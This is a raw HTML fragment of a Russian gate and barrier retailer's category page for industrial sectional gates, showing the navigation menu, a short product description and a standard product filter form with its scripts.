			<a itemprop="url" class="" href="/shlagbaumy/ruchnye-shlagbaumy/">Ручные</a>			<meta itemprop="name" content="Ручные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/ruchnye-shlagbaumy/bft/">Ручные шлагбаумы BFT</a>
						<meta itemprop="name" content="Ручные шлагбаумы BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/ruchnye-shlagbaumy/valex/">Механический шлагбаум Valex</a>
						<meta itemprop="name" content="Механический шлагбаум Valex" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_573">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-came/">Шлагбаумы Came</a>			<meta itemprop="name" content="Шлагбаумы Came" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_574">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-nice/">Шлагбаумы Nice</a>			<meta itemprop="name" content="Шлагбаумы Nice" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_575">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-doorhan/">Шлгабаумы Doorhan</a>			<meta itemprop="name" content="Шлгабаумы Doorhan" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_576">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-faac/">Шлгабаумы Faac</a>			<meta itemprop="name" content="Шлгабаумы Faac" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_577">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-an-motors/">Шлагбаумы An-motors</a>			<meta itemprop="name" content="Шлагбаумы An-motors" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_578">
			<a itemprop="url" class="" href="/shlagbaumy/comunello/">Шлагбаумы Comunello</a>			<meta itemprop="name" content="Шлагбаумы Comunello" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_579">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-alutech/">Шлагбаумы Alutech</a>			<meta itemprop="name" content="Шлагбаумы Alutech" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_580">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-bft/">Шлагбаумы BFT</a>			<meta itemprop="name" content="Шлагбаумы BFT" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_581">
			<a itemprop="url" class="" href="/shlagbaumy/strely-dlya-shlagbaumov/">Стрелы для шлагбаумов</a>			<meta itemprop="name" content="Стрелы для шлагбаумов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_582">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-shlagbaumov/">Зачасти для Шлагбаумов</a>			<meta itemprop="name" content="Зачасти для Шлагбаумов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_583">
			<a itemprop="url" class="" href="/shlagbaumy/cepnye-barery/">Цепные барьеры</a>			<meta itemprop="name" content="Цепные барьеры" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_584">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/">Запчасти для цепных барьеров</a>			<meta itemprop="name" content="Запчасти для цепных барьеров" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_585">
			<a itemprop="url" class="" href="/shlagbaumy/avtomaticheskie-bollardy/">Автоматические болларды</a>			<meta itemprop="name" content="Автоматические болларды" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_586">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-bollardov/">Запчасти для боллардов</a>			<meta itemprop="name" content="Запчасти для боллардов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_356">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-skorostnye/">Скоростные</a>			<meta itemprop="name" content="Скоростные" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_345">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/d01/rolstavni.webp'><a itemprop="url" class="" href="/rolstavni/">Рольставни</a>			<meta itemprop="name" content="Рольставни" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_368">
			<a itemprop="url" class="" href="/rolstavni/avtomaticheskie/">Автоматические</a>			<meta itemprop="name" content="Автоматические" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-penozapolnennye/">Пенoзаполненные</a>
						<meta itemprop="name" content="Пенoзаполненные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-ekstrudirovannye/">Экструдированные</a>
						<meta itemprop="name" content="Экструдированные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-stalnye/">Стальные</a>
						<meta itemprop="name" content="Стальные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_369">
			<a itemprop="url" class="" href="/rolstavni/v-tualet/">В туалет</a>			<meta itemprop="name" content="В туалет" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_370">
			<a itemprop="url" class="" href="/rolstavni/na-okna/">На окна</a>			<meta itemprop="name" content="На окна" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_372">
			<a itemprop="url" class="" href="/rolstavni/rolstavni-ruchnye/">Ручные</a>			<meta itemprop="name" content="Ручные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-penozapolnennye/">Пенoзаполненные</a>
						<meta itemprop="name" content="Пенoзаполненные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-ekstrudirovannye/">Экструдированные</a>
						<meta itemprop="name" content="Экструдированные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-stalnye/">Стальные</a>
						<meta itemprop="name" content="Стальные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_371">
			<a itemprop="url" class="" href="/rolstavni/rolstavni-perfarirovannye/">Перфорированные</a>			<meta itemprop="name" content="Перфорированные" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_346">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/0dd/mnogotochie.webp'><a class="">Прочее</a>			<meta itemprop="name" content="Прочее" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_376">
			<a itemprop="url" class="" href="/peregruzochnye-sistemy/">Перегрузочные системы</a>			<meta itemprop="name" content="Перегрузочные системы" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/tambur-peregruzochnyy/">Тамбур перегрузочный</a>
						<meta itemprop="name" content="Тамбур перегрузочный" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/germetizator/">Докшелтеры (герметизаторы проема)</a>
						<meta itemprop="name" content="Докшелтеры (герметизаторы проема)" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/platforma-uravnitelnaya/">Доклевеллеры</a>
						<meta itemprop="name" content="Доклевеллеры" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/podemnye-stoly/">Подъемные столы</a>
						<meta itemprop="name" content="Подъемные столы" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/rampy-mobilnye/">Рампы мобильные</a>
						<meta itemprop="name" content="Рампы мобильные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/ferma-vynosnaya/">Ферма выносная</a>
						<meta itemprop="name" content="Ферма выносная" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/most-otkidnoy/">Мост откидной</a>
						<meta itemprop="name" content="Мост откидной" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/most-perenosnoy/">Мост переносной</a>
						<meta itemprop="name" content="Мост переносной" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_373">
			<a itemprop="url" class="" href="/shtory-protivopozharnye/">Шторы</a>			<meta itemprop="name" content="Шторы" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_374">
			<a itemprop="url" class="" href="/parkovochnye-sistemy/">Парковочные системы</a>			<meta itemprop="name" content="Парковочные системы" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_375">
			<a itemprop="url" class="" href="/plenochnye-zavesy/">Пленочные завесы</a>			<meta itemprop="name" content="Пленочные завесы" />
		 		</li>
		</ul>
	</li>
	</ul>
	<!--/noindex-->
</div>

				</div>
			</div>
					</div>
        	</header>
</div>

    
    <!-- container --><div class="container">

        <div class="row  notmain">

                                                <div class="col col-md-9 col-md-push-3 maincontent Y">
                                                
                        
                                                    <div class="js-brcrtitle">
                                <ul id="breadcrumbs" class="list-unstyled clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="main" itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="/" title="Ворота Групп в Липецке"><i title=""></i><span style="display: none;" itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li><span>/</span></li><li itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="/promyshlennye-vorota/" title="Промышленные ворота"><span itemprop="name">Промышленные ворота</span><meta itemprop="position" content="2"></a></li><li> / </li><li itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><span itemprop="name">Промышленные секционные ворота</span><meta itemprop="position" content="3"></li></ul>                            </div>
                            <div class="js-ttl">
                                
                                
                                                                                                            <div class="page-header">
                                            <h1>
                                                Промышленные секционные ворота                                                
                                                                                            </h1>

                                        </div>
                                                                    
                            </div>

                        
                            <div class="sidebar-menu visible-xs visible-sm">
                                                            </div>
                        


    

    

                <section class="text-top 1111">
            <div class="col col-md-12 sectiondescription 321">
                <p>Секционные промышленные ворота предназначены для частого интенсивного использования. Они открываются при помощи пульта дистанционного управления или кнопки, снабжаются различными дополнительными функциями для большего удобства и повышенной безопасности содержимого помещения. Например, блокировками привода, защитой от падения поднятой секции и другими. Комплектация любых вариантов подбирается в зависимости от интенсивности использования, микроклимата помещения и требований к функциональности. Мы также предлагаем установку, гарантийное, постгарантийное обслуживание и другие сервисные услуги.</p>            </div>
        </section>
    



        <section class="catalog_block_new 434" style="clear: both;">
        
                        
                    


                                    
    </section>

        
    
    

            <div class="row">
            <div class="col col-md-12">

                
                                                        <h2>Каталог товаров                                </h2>
                                            
                                    <div class="filter center always_visible">
                        <div class="podbor-mobile"><span class="open">⇓ Подбор по параметрам ⇓</span><span class="close1">⇑ Свернуть фильтр ⇑</span></div>
<div class="bx_filter bx_blue bx_horizontal bx_horizontal_avtomatika">
	<div class="bx_filter_section">
		<div class="bx_filter_title">Фильтр подбора по параметрам</div>
		<form name="arrFilter_form" action="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/" method="get" class="smartfilter">
                        <input type="hidden" id="data_filter_coef" value="0.9981">


							<div class="code-filt-TIP bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Вид</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
																							<label data-role="label_arrFilter_100_3169671233" class="bx_filter_param_label  " for="arrFilter_100_3169671233">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_100_3169671233"
												id="arrFilter_100_3169671233"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="Другие комплектующие">Другие комплектующие (<span data-role="count_arrFilter_100_3169671233">17</span>)</span>
										</span>
									</label>
																												</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-manufacturer bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Бренд</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
																							<label data-role="label_arrFilter_125_2532109859" class="bx_filter_param_label  " for="arrFilter_125_2532109859">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_125_2532109859"
												id="arrFilter_125_2532109859"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="Alutech">Alutech (<span data-role="count_arrFilter_125_2532109859">3</span>)</span>
										</span>
									</label>
																	<label data-role="label_arrFilter_125_2666936113" class="bx_filter_param_label  " for="arrFilter_125_2666936113">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_125_2666936113"
												id="arrFilter_125_2666936113"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="Doorhan">Doorhan (<span data-role="count_arrFilter_125_2666936113">5</span>)</span>
										</span>
									</label>
																												</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-DLIYA bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Назначение</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
																							<label data-role="label_arrFilter_99_3916527423" class="bx_filter_param_label  " for="arrFilter_99_3916527423">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_99_3916527423"
												id="arrFilter_99_3916527423"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="Для промышленных ворот">Для промышленных ворот (<span data-role="count_arrFilter_99_3916527423">17</span>)</span>
										</span>
									</label>
																												</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-komplekt bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Комплект</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
																							<label data-role="label_arrFilter_122_1846465501" class="bx_filter_param_label  " for="arrFilter_122_1846465501">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_122_1846465501"
												id="arrFilter_122_1846465501"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="нет">нет (<span data-role="count_arrFilter_122_1846465501">17</span>)</span>
										</span>
									</label>
																												</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-PRICE bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Цена</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
														<div class="bx_filter_parameters_box_container_block">
									<div class="bx_filter_input_container">

										<input
											class="min-price"
											type="hidden"
											name="arrFilter_2_MIN"
											id="arrFilter_2_MIN"
											value="49136"
											size="5"
											onkeyup="smartFilter.keyup(this)"
										/>

										<input
											class="min-price"
											type="text"
											name="arrFilter_2_MIN_lie"
											id="arrFilter_2_MIN_lie"
											value="49042"
											size="5"
											onkeyup="smartFilter.keyup(this)"
										/>
									</div>
								</div>
								<div class="bx_filter_parameters_box_container_block">
									<div class="bx_filter_input_container">

										<input
											class="max-price"
											type="hidden"
											name="arrFilter_2_MAX"
											id="arrFilter_2_MAX"
											value="75867"
											size="5"
											onkeyup="smartFilter.keyup(this)"
										/>

										<input
											class="max-price"
											type="text"
											name="arrFilter_2_MAX_lie"
											id="arrFilter_2_MAX_lie"
											value="75722"
											size="5"
											onkeyup="smartFilter.keyup(this)"
										/>
									</div>
								</div>
								<div style="clear: both;"></div>

								<div class="bx_ui_slider_track" id="drag_track_2">
																		<div class="bx_ui_slider_part p1"><span>49136</span></div>
									<div class="bx_ui_slider_part p2"><span>55819</span></div>
									<div class="bx_ui_slider_part p3"><span>62502</span></div>
									<div class="bx_ui_slider_part p4"><span>69184</span></div>
									<div class="bx_ui_slider_part p5"><span>75867</span></div>

									<div class="bx_ui_slider_pricebar_VD" style="left: 0;right: 0;" id="colorUnavailableActive_2"></div>
									<div class="bx_ui_slider_pricebar_VN" style="left: 0;right: 0;" id="colorAvailableInactive_2"></div>
									<div class="bx_ui_slider_pricebar_V"  style="left: 0;right: 0;" id="colorAvailableActive_2"></div>
									<div class="bx_ui_slider_range" 	id="drag_tracker_2"  style="left: 0;right: 0;">
										<a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_2"></a>
										<a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_2"></a>
									</div>
								</div>
																<script type="text/javascript">
									BX.ready(function(){
										window['trackBar2'] = new BX.Iblock.SmartFilter({'leftSlider':'left_slider_2','rightSlider':'right_slider_2','tracker':'drag_tracker_2','trackerWrap':'drag_track_2','minInputId':'arrFilter_2_MIN','maxInputId':'arrFilter_2_MAX','minInputId_lie':'arrFilter_2_MIN_lie','maxInputId_lie':'arrFilter_2_MAX_lie','minPrice':'49136','maxPrice':'75867','curMinPrice':'','curMaxPrice':'','fltMinPrice':'49136','fltMaxPrice':'75867','precision':'0','colorUnavailableActive':'colorUnavailableActive_2','colorAvailableActive':'colorAvailableActive_2','colorAvailableInactive':'colorAvailableInactive_2'});
									});
								</script>
														</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-COLOR_HL bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Цвет по RAL</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
																							<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_1736580627"
										id="arrFilter_10_1736580627"
										value="Y"
																			/>
																		<label for="arrFilter_10_1736580627" data-role="label_arrFilter_10_1736580627" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_1736580627')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: #FFFFFF;">
																					</span>
										<span class="bx_filter_param_text" title="белый">белый (<span data-role="count_arrFilter_10_1736580627">5</span>)</span>
									</label>
																	<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_677389221"
										id="arrFilter_10_677389221"
										value="Y"
																			/>
																		<label for="arrFilter_10_677389221" data-role="label_arrFilter_10_677389221" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_677389221')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: #FFFFE0;">
																					</span>
										<span class="bx_filter_param_text" title="желтый">желтый (<span data-role="count_arrFilter_10_677389221">1</span>)</span>
									</label>
																	<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_4131294839"
										id="arrFilter_10_4131294839"
										value="Y"
																			/>
																		<label for="arrFilter_10_4131294839" data-role="label_arrFilter_10_4131294839" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_4131294839')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: #008000;">
																					</span>
										<span class="bx_filter_param_text" title="зеленый">зеленый (<span data-role="count_arrFilter_10_4131294839">1</span>)</span>
									</label>
																	<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_3912486209"
										id="arrFilter_10_3912486209"
										value="Y"
																			/>
																		<label for="arrFilter_10_3912486209" data-role="label_arrFilter_10_3912486209" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_3912486209')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: #8B4513;">
																					</span>
										<span class="bx_filter_param_text" title="коричневый">коричневый (<span data-role="count_arrFilter_10_3912486209">2</span>)</span>
									</label>
																	<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_2020660201"
										id="arrFilter_10_2020660201"
										value="Y"
																			/>
																		<label for="arrFilter_10_2020660201" data-role="label_arrFilter_10_2020660201" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_2020660201')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: #FF0000;">
																					</span>
										<span class="bx_filter_param_text" title="красный">красный (<span data-role="count_arrFilter_10_2020660201">2</span>)</span>
									</label>
																	<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_3233798962"
										id="arrFilter_10_3233798962"
										value="Y"
																			/>
																		<label for="arrFilter_10_3233798962" data-role="label_arrFilter_10_3233798962" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_3233798962')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: #FF8C00;">
																					</span>
										<span class="bx_filter_param_text" title="оранжевый">оранжевый (<span data-role="count_arrFilter_10_3233798962">1</span>)</span>
									</label>
																	<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_535335183"
										id="arrFilter_10_535335183"
										value="Y"
																			/>
																		<label for="arrFilter_10_535335183" data-role="label_arrFilter_10_535335183" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_535335183')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: #808080;">
																					</span>
										<span class="bx_filter_param_text" title="серый">серый (<span data-role="count_arrFilter_10_535335183">1</span>)</span>
									</label>
																	<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_1299531505"
										id="arrFilter_10_1299531505"
										value="Y"
																			/>
																		<label for="arrFilter_10_1299531505" data-role="label_arrFilter_10_1299531505" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_1299531505')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: #0000FF;">
																					</span>
										<span class="bx_filter_param_text" title="синий">синий (<span data-role="count_arrFilter_10_1299531505">3</span>)</span>
									</label>
																	<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_3350982784"
										id="arrFilter_10_3350982784"
										value="Y"
																			/>
																		<label for="arrFilter_10_3350982784" data-role="label_arrFilter_10_3350982784" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_3350982784')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: #000000;">
																					</span>
										<span class="bx_filter_param_text" title="черный">черный (<span data-role="count_arrFilter_10_3350982784">1</span>)</span>
									</label>
																						</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-manufacturer_country bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Страна производитель</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
														<div class="bx_filter_select_container">
									<div class="bx_filter_select_block" onclick="smartFilter.showDropDownPopup(this, '126')">
										<div class="bx_filter_select_text" data-role="currentOption">
											Все										</div>
										<div class="bx_filter_select_arrow"></div>
										<input
											style="display: none"
											type="radio"
											name="arrFilter_126"
											id="all_arrFilter_126_1163120710"
											value=""
										/>
																					<input
												style="display: none"
												type="radio"
												name="arrFilter_126"
												id="arrFilter_126_1163120710"
												value="1163120710"
																							/>
																					<input
												style="display: none"
												type="radio"
												name="arrFilter_126"
												id="arrFilter_126_2964086847"
												value="2964086847"
																							/>
																				<div class="bx_filter_select_popup" data-role="dropdownContent" style="display: none;">
											<ul>
												<li>
													<label for="all_arrFilter_126_1163120710" class="bx_filter_param_label" data-role="label_all_arrFilter_126_1163120710" onclick="smartFilter.selectDropDownItem(this, 'all_arrFilter_126_1163120710')">
														Все													</label>
												</li>
																							<li>
													<label for="arrFilter_126_1163120710" class="bx_filter_param_label" data-role="label_arrFilter_126_1163120710" onclick="smartFilter.selectDropDownItem(this, 'arrFilter_126_1163120710')">Белорусь</label>
												</li>
																							<li>
													<label for="arrFilter_126_2964086847" class="bx_filter_param_label" data-role="label_arrFilter_126_2964086847" onclick="smartFilter.selectDropDownItem(this, 'arrFilter_126_2964086847')">Россия</label>
												</li>
																						</ul>
										</div>
									</div>
								</div>
														</div>
						<div class="clb"></div>
					</div>
				</div>
					 
			<div class="bx_filter_button_box active">
				<div class="bx_filter_block">
					<div class="bx_filter_parameters_box_container">
						<input class="bx_filter_search_button" type="submit" id="set_filter" name="set_filter" value="Показать" />
						<input class="bx_filter_search_reset" type="submit" id="del_filter" name="del_filter" value="Сбросить" />

						<div class="bx_filter_popup_result left" id="modef" style="display:none" style="display: inline-block;">
							Выбрано: <span id="modef_num">0</span>							<span class="arrow"></span>
							<a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/filter/clear/">Показать</a>
						</div>
					</div>
				</div>
			</div>
		</form>
		<div style="clear: both;"></div>
	</div>
</div>
<script>
	var smartFilter = new JCSmartFilter('/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/', 'horizontal');
</script>                    </div>
                                <div class="list">
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
